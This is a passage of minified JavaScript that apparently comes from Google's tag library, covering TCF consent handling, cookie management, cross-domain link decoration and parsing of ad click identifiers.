var Fn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=En(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&En(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?En(a.purpose.legitimateInterests,
b)&&En(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},En=function(a,b){return!(!a||!a[b])},Dn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(Bn(a)){Gn(a);var f=++a.nd;a.Z[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Bn=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},Gn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.Z[c.callId](c.returnValue,c.success)}catch(d){}},Ok(a.H,"message",a.K))},Hn=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=zn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(xn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var In={1:0,3:0,4:0,7:3,9:3,10:3};function Jn(){var a=ji.tcf||{};return ji.tcf=a}
var Kn=function(){return new An(G,{Qm:-1})},Qn=function(){var a=Jn(),b=Kn();Cn(b)&&!Ln()&&!Mn()&&O(124);if(!a.active&&Cn(b)){Ln()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,Ol().active=!0,a.tcString="tcunavailable");pm();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Mn()&&(a.active=!0),!On(c)||Ln()||Mn()){a.tcfPolicyVersion=
c.tcfPolicyVersion;var d;if(c.gdprApplies===!1){var e={},f;for(f in In)In.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(On(c)){var g={},k;for(k in In)if(In.hasOwnProperty(k))if(k==="1"){var m,n=c,p={zl:!0};p=p===void 0?{}:p;m=Hn(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Gj:(p.Gj||n.gdprApplies!==void 0||p.zl)&&(p.Gj||typeof n.tcString==="string"&&n.tcString.length)?Fn(n,"1",0):!0:!1;g["1"]=m}else g[k]=Fn(c,k,In[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=
d;var q={},r=(q[P.g.R]=a.kc["1"]?"granted":"denied",q);a.gdprApplies!==!0?(qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0):(r[P.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[P.g.P]=a.kc["1"]&&a.kc["7"]?"granted":"denied":qm([P.g.P]),km(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Pn()||""}))}}else qm([P.g.R,P.g.ya,P.g.P])})}catch(c){Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0}}};
function Nn(a){a.type="e";a.tcString="tcunavailable"}function On(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}var Ln=function(){return G.gtag_enable_tcf_support===!0};function Mn(){return Jn().enableAdvertiserConsentMode===!0}
var Pn=function(){var a=Jn();if(a.active)return a.tcString},Sn=function(){var a=Jn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"},Tn=function(a){if(!In.hasOwnProperty(String(a)))return!0;var b=Jn();return b.active&&b.kc?!!b.kc[String(a)]:!0};var Un=[P.g.R,P.g.U,P.g.P,P.g.ya],Vn={},Wn=(Vn[P.g.R]=1,Vn[P.g.U]=2,Vn);function Xn(a){if(a===void 0)return 0;switch(W(a,P.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}function Yn(){return T(62)&&Hl()==="US-CO"&&rc.globalPrivacyControl===!0}
var Zn=function(a){if(Yn())return!1;var b=Xn(a);if(b===3)return!1;switch(Yl(P.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}},$n=function(){return am()||!Xl(P.g.R)||!Xl(P.g.U)},ao=function(){var a={},b;for(b in Wn)Wn.hasOwnProperty(b)&&(a[Wn[b]]=Yl(b));return"G1"+Ge(a[1]||0)+Ge(a[2]||0)},bo={},co=(bo[P.g.R]=0,bo[P.g.U]=1,bo[P.g.P]=2,bo[P.g.ya]=3,bo);
function eo(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var fo=function(a){for(var b="1",c=0;c<Un.length;c++){var d=b,e,f=Un[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:co.hasOwnProperty(g)?12|co[g]:8;var k=Ol();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|eo(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[eo(m.declare)<<4|eo(m.default)<<2|eo(m.update)])}var n=b,p=(Yn()?1:0)<<3,q=(am()?1:0)<<2,r=Xn(a);return b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r]},go=function(){if(!Xl(P.g.P))return"-";for(var a=Object.keys(hi),b=Zl(a),c="",d=na(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=hi[f])}T(51)&&(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"},ho=function(){return Jl()||(Ln()||Mn())&&Sn()==="1"?"1":"0"},io=function(){return(Jl()?!0:!(!Ln()&&!Mn())&&Sn()==="1")||!Xl(P.g.P)},jo=function(){var a="0",b="0",c;var d=Jn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>
6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Jn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;Jl()&&(k|=1);Sn()==="1"&&(k|=2);Ln()&&(k|=4);var m;var n=Jn();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);Ol().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]},
ko=function(){return Hl()==="US-CO"};function lo(){var a=!1;return a};var mo={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function no(a){a=a===void 0?{}:a;var b=Nf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Nf.ctid;c.Bm=ii.ie;c.Dm=ii.Kg;c.Zl=Gj.fe?2:1;c.Km=a.Xj;c.qe=Nf.canonicalContainerId;c.qe!==a.xa&&(c.xa=a.xa);var d=Qj();c.mm=d?d.canonicalContainerId:void 0;oi?(c.Kf=mo[b],c.Kf||(c.Kf=0)):c.Kf=si?13:10;Bi.H?(c.Hf=0,c.Zk=2):qi?c.Hf=1:lo()?c.Hf=2:c.Hf=3;var e={};e[6]=Hj;c.fl=e;var f=a.Af,g;var k=c.Kf,m=c.Hf;k===void 0?g="":(m||(m=0),g=""+Ie(1,1)+Fe(k<<2|m));var n=c.Zk,p="4"+g+(n?""+Ie(2,1)+Fe(n):""),q,r=c.Dm;q=r&&
He.test(r)?""+Ie(3,2)+r:"";var t,u=c.Bm;t=u?""+Ie(4,1)+Fe(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+Ie(5,3)+Fe(1+B.length)+(c.Zl||0)+B}}else v="";var A=c.Km,D=c.qe,E=c.xa,C=c.Pn,F=p+q+t+v+(A?""+Ie(6,1)+Fe(A):"")+(D?""+Ie(7,3)+Fe(D.length)+D:"")+(E?""+Ie(8,3)+Fe(E.length)+E:"")+(C?""+Ie(9,3)+Fe(C.length)+C:""),M;var L=c.fl;L=L===void 0?{}:L;for(var S=[],V=na(Object.keys(L)),ba=V.next();!ba.done;ba=V.next()){var aa=ba.value;
S[Number(aa)]=L[aa]}if(S.length){var Q=Ie(10,3),oa;if(S.length===0)oa=Fe(0);else{for(var ma=[],ia=0,za=!1,Ma=0;Ma<S.length;Ma++){za=!0;var Da=Ma%6;S[Ma]&&(ia|=1<<Da);Da===5&&(ma.push(Fe(ia)),ia=0,za=!1)}za&&ma.push(Fe(ia));oa=ma.join("")}var Sa=oa;M=""+Q+Fe(Sa.length)+Sa}else M="";var ib=c.mm;return F+M+(ib?""+Ie(11,3)+Fe(ib.length)+ib:"")};var oo={oj:"service_worker_endpoint",Lg:"shared_user_id",Mg:"shared_user_id_requested",ke:"shared_user_id_source"},po;function qo(a){if(!po){po={};for(var b=na(Object.keys(oo)),c=b.next();!c.done;c=b.next())po[oo[c.value]]=!0}return!!po[a]}
function ro(a,b){b=b===void 0?!1:b;if(qo(a)){var c,d,e=(d=(c=vc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=na(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function so(a,b){var c=ro(a,!0);c&&c.set(b)}function to(a){var b;return(b=ro(a))==null?void 0:b.get()}function uo(a,b){if(typeof b==="function"){var c;return(c=ro(a,!0))==null?void 0:c.subscribe(b)}}function vo(a,b){var c=ro(a);return c?c.unsubscribe(b):!1};function wo(a){return a.origin!=="null"};function xo(a,b,c,d){var e;if(yo(d)){for(var f=[],g=String(b||zo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function Ao(a,b,c,d,e){if(yo(e)){var f=Bo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=Co(f,function(g){return g.ol},b);if(f.length===1)return f[0].id;f=Co(f,function(g){return g.qm},c);return f[0]?f[0].id:void 0}}}function Do(a,b,c,d){var e=zo(),f=window;wo(f)&&(f.document.cookie=a);var g=zo();return e!==g||c!==void 0&&xo(b,g,!1,d).indexOf(c)>=0}
function Eo(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!yo(c.Ab))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.fm);g=e(g,"samesite",c.Em);c.Fm&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Go(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Ho(u,c.path)&&Do(v,a,b,c.Ab))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Ho(n,c.path)?1:Do(g,a,b,c.Ab)?0:1}function Io(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Eo(a,b,c)}
function Co(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function Bo(a,b,c){for(var d=[],e=xo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),ol:Number(n[0])||1,qm:Number(n[1])||1})}}}return d}function Fo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Jo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Ko=/(^|\.)doubleclick\.net$/i;function Ho(a,b){return a!==void 0&&(Ko.test(window.document.location.hostname)||b==="/"&&Jo.test(a))}function Lo(a){if(!a)return 1;a=a.indexOf(".")===0?a.substring(1):a;return a.split(".").length}function Mo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function No(a,b){var c=""+Lo(a),d=Mo(b);d>1&&(c+="-"+d);return c}
var zo=function(){return wo(window)?window.document.cookie:""},yo=function(a){return a&&Tl().j()?(Array.isArray(a)?a:[a]).every(function(b){return $l(b)&&Xl(b)}):!0},Go=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Ko.test(e)||Jo.test(e)||a.push("none");return a};function Oo(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Po(a){return[Oo(a),Math.round(Db()/1E3)].join(".")}function Qo(a,b,c,d,e){var f=Lo(b);return Ao(a,f,Mo(c),d,e)}function Ro(a,b,c,d){return[b,No(c,d),a].join(".")};function So(a,b,c,d){var e,f=Number(a.zb!=null?a.zb:void 0);f!==0&&(e=new Date((b||Db())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Ab:d}};var To;function Uo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Vo,d=Wo,e=Xo();if(!e.init){Fc(H,"mousedown",a);Fc(H,"keyup",a);Fc(H,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Yo(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Xo().decorators.push(f)}
function Zo(a,b,c){for(var d=Xo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Gb(e,g.callback())}}return e}
function Xo(){var a=vc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var $o=/(.*?)\*(.*?)\*(.*)/,ap=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,bp=/^(?:www\.|m\.|amp\.)+/,cp=/([^?#]+)(\?[^#]*)?(#.*)?/;function dp(a){var b=cp.exec(a);if(b)return{Bh:b[1],query:b[2],fragment:b[3]}}
function ep(a,b){var c=[rc.userAgent,(new Date).getTimezoneOffset(),rc.userLanguage||rc.language,Math.floor(Db()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=To)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}To=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^To[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function fp(){return function(a){var b=U(G.location.href),c=b.search.replace("?",""),d=bj(c,"_gl",!1,!0)||"";a.query=gp(d)||{};var e=cj(b,"fragment"),f;var g=-1;if(Ib(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=gp(f||"")||{}}}function hp(a){var b=fp(),c=Xo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Gb(d,e.query),a&&Gb(d,e.fragment));return d}
var gp=function(a){try{var b=ip(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=kb(d[e+1]);c[f]=g}mb("TAGGING",6);return c}}catch(k){mb("TAGGING",8)}};function ip(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=$o.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===ep(k,p)){m=!0;break a}m=!1}if(m)return k;mb("TAGGING",7)}}}
function jp(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=dp(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Bh+k+m}
function kp(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(jb(String(x))))}var y=v.join("*");u=["1",ep(y),y].join("*");d?(Ui(3)||Ui(1)||!p)&&lp("_gl",u,a,p,q):mp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Zo(b,1,d),f=Zo(b,2,d),g=Zo(b,4,d),k=Zo(b,3,d);c(e,!1,!1);c(f,!0,!1);Ui(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
np(m,k[m],a)}function np(a,b,c){c.tagName.toLowerCase()==="a"?mp(a,b,c):c.tagName.toLowerCase()==="form"&&lp(a,b,c)}function mp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Ui(4)||d)){var k=G.location.href,m=dp(c.href),n=dp(k);g=!(m&&n&&m.Bh===n.Bh&&m.query===n.query&&m.fragment)}f=g}if(f){var p=jp(a,b,c.href,d,e);hc.test(p)&&(c.href=p)}}
function lp(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c&&c.action){var f=(c.method||"").toLowerCase();if(f!=="get"||d){if(f==="get"||f==="post"){var g=jp(a,b,c.action,d,e);hc.test(g)&&(c.action=g)}}else{for(var k=c.childNodes||[],m=!1,n=0;n<k.length;n++){var p=k[n];if(p.name===a){p.setAttribute("value",b);m=!0;break}}if(!m){var q=H.createElement("input");q.setAttribute("type","hidden");q.setAttribute("name",a);q.setAttribute("value",b);c.appendChild(q)}}}}
function Vo(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||kp(e,e.hostname)}}catch(g){}}function Wo(a){try{if(a.action){var b=cj(U(a.action),"host");kp(a,b)}}catch(c){}}function op(a,b,c,d){Uo();var e=c==="fragment"?2:1;d=!!d;Yo(a,b,e,d,!1);e===2&&mb("TAGGING",23);d&&mb("TAGGING",24)}function pp(a,b){Uo();Yo(a,[ej(G.location,"host",!0)],b,!0,!0)}
function qp(){var a=H.location.hostname,b=ap.exec(H.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(bp,""),m=e.replace(bp,"");return k===m||Jb(k,"."+m)}function rp(a,b){return a===!1?!1:a||b||qp()};var sp=["1"],tp={},up={};function vp(a,b){b=b===void 0?!0:b;var c=wp(a.prefix);if(!tp[c])if(xp(c,a.path,a.domain)){var d=up[wp(a.prefix)];yp(a,d?d.id:void 0,d?d.vh:void 0)}else{var e=jj("auiddc");if(e)mb("TAGGING",17),tp[c]=e;else if(b){var f=wp(a.prefix),g=Po();zp(f,g,a);xp(c,a.path,a.domain)}}}function yp(a,b,c){var d=wp(a.prefix),e=tp[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Db()/1E3)));zp(d,k,a,g*1E3)}}}}
function zp(a,b,c,d){var e=Ro(b,"1",c.domain,c.path),f=So(c,d);f.Ab=Ap();Io(a,e,f)}function xp(a,b,c){var d=Qo(a,b,c,sp,Ap());if(!d)return!1;Bp(a,d);return!0}function Bp(a,b){var c=b.split(".");c.length===5?(tp[a]=c.slice(0,2).join("."),up[a]={id:c.slice(2,4).join("."),vh:Number(c[4])||0}):c.length===3?up[a]={id:c.slice(0,2).join("."),vh:Number(c[2])||0}:tp[a]=b}function wp(a){return(a||"_gcl")+"_au"}function Cp(a){function b(){Xl(c)&&a()}var c=Ap();dm(function(){b();Xl(c)||em(b,c)},c)}
function Dp(a){var b=hp(!0),c=wp(a.prefix);Cp(function(){var d=b[c];if(d){Bp(c,d);var e=Number(tp[c].split(".")[1])*1E3;if(e){mb("TAGGING",16);var f=So(a,e);f.Ab=Ap();var g=Ro(d,"1",a.domain,a.path);Io(c,g,f)}}})}function Ep(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Qo(a,e.path,e.domain,sp,Ap());k&&(g[a]=k);return g};Cp(function(){op(f,b,c,d)})}function Ap(){return["ad_storage","ad_user_data"]};function Fp(a){for(var b=[],c=H.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Oh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b}
function Gp(a,b){var c=Fp(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Oh]||(d[c[e].Oh]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,aa:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Oh].push(g)}}return d};var Hp={},Ip=(Hp.k={La:/^[\w-]+$/},Hp.b={La:/^[\w-]+$/,Ih:!0},Hp.i={La:/^[1-9]\d*$/},Hp);var Jp={},Mp=(Jp[5]={ik:{2:Kp},Tg:["k","i","b"]},Jp[4]={ik:{2:Kp,GCL:Lp},Tg:["k","i","b"]},Jp);function Np(a){var b=Mp[5];if(b){var c=a.split(".")[0];if(c){var d=b.ik[c];if(d)return d(a,5)}}}function Kp(a,b){var c=a.split(".");if(c.length===3){var d={},e=Mp[b];if(e){for(var f=e.Tg,g=na(c[2].split("$")),k=g.next();!k.done;k=g.next()){var m=k.value,n=m[0];if(f.indexOf(n)!==-1)try{var p=decodeURIComponent(m.substring(1)),q=Ip[n];q&&(q.Ih?(d[n]=d[n]||[],d[n].push(p)):d[n]=p)}catch(r){}}return d}}}
function Op(a,b){var c=Mp[5];if(c){for(var d=[],e=na(c.Tg),f=e.next();!f.done;f=e.next()){var g=f.value,k=Ip[g];if(k){var m=a[g];if(m!==void 0)if(k.Ih&&Array.isArray(m))for(var n=na(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return["2",b||"1",d.join("$")].join(".")}}function Lp(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e};var Pp=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]]]);function Qp(a){if(Mp[5]){for(var b=[],c=xo(a,void 0,void 0,Pp.get(5)),d=na(c),e=d.next();!e.done;e=d.next()){var f=Np(e.value);f&&(Rp(f),b.push(f))}return b}}function Sp(a,b,c,d){c=c||{};var e=No(c.domain,c.path),f=Op(b,e);if(f){var g=So(c,d,void 0,Pp.get(5));Io(a,f,g)}}function Tp(a,b){var c=b.La;return typeof c==="function"?c(a):c.test(a)}
function Rp(a){for(var b=na(Object.keys(a)),c=b.next(),d={};!c.done;d={te:void 0},c=b.next()){var e=c.value,f=a[e];d.te=Ip[e];d.te?d.te.Ih?a[e]=Array.isArray(f)?f.filter(function(g){return function(k){return Tp(k,g.te)}}(d)):void 0:typeof f==="string"&&Tp(f,d.te)||(a[e]=void 0):a[e]=void 0}};var Up=/^\w+$/,Vp=/^[\w-]+$/,Wp={},Xp=(Wp.aw="_aw",Wp.dc="_dc",Wp.gf="_gf",Wp.gp="_gp",Wp.gs="_gs",Wp.ha="_ha",Wp.ag="_ag",Wp.gb="_gb",Wp);function Yp(){return["ad_storage","ad_user_data"]}function Zp(a){return!Tl().j()||Xl(a)}function $p(a,b){function c(){var d=Zp(b);d&&a();return d}dm(function(){c()||em(c,b)},b)}function aq(a){return bq(a).map(function(b){return b.aa})}function cq(a){return dq(a).filter(function(b){return b.aa}).map(function(b){return b.aa})}
function dq(a){var b=eq(a.prefix),c=fq("gb",b),d=fq("ag",b);if(!d||!c)return[];var e=function(k){return function(m){m.type=k;return m}},f=bq(c).map(e("gb")),g=(Ui(6)?gq(d):[]).map(e("ag"));return f.concat(g).sort(function(k,m){return m.timestamp-k.timestamp})}function hq(a,b,c,d,e){var f=tb(a,function(g){return g.aa===c});f?(f.timestamp=Math.max(f.timestamp,d),f.labels=iq(f.labels||[],e||[])):a.push({version:b,aa:c,timestamp:d,labels:e})}
function gq(a){for(var b=Qp(a)||[],c=[],d=na(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,k=jq(f);k&&hq(c,"2",g.k,k,g.b||[])}return c.sort(function(m,n){return n.timestamp-m.timestamp})}function bq(a){for(var b=[],c=xo(a,H.cookie,void 0,Yp()),d=na(c),e=d.next();!e.done;e=d.next()){var f=kq(e.value);if(f!=null){var g=f;hq(b,g.version,g.aa,g.timestamp,g.labels)}}b.sort(function(k,m){return m.timestamp-k.timestamp});return lq(b)}
function iq(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function eq(a){return a&&typeof a==="string"&&a.match(Up)?a:"_gcl"}
function mq(a,b){var c=Ui(6),d=U(a),e=cj(d,"query",!1,void 0,"gclid"),f=cj(d,"query",!1,void 0,"gclsrc"),g=cj(d,"query",!1,void 0,"wbraid");Ui(7)&&(g=Pb(g));var k;c&&(k=cj(d,"query",!1,void 0,"gbraid"));var m=cj(d,"query",!1,void 0,"gad_source"),n=cj(d,"query",!1,void 0,"dclid");if(b&&(!e||!f||!g||c&&!k)){var p=d.hash.replace("#","");e=e||bj(p,"gclid",!1);f=f||bj(p,"gclsrc",!1);g=g||bj(p,"wbraid",!1);c&&(k=k||bj(p,"gbraid",!1));m=m||bj(p,"gad_source",!1)}return nq(e,f,n,g,k,m)}
function oq(){return mq(G.location.href,!0)}
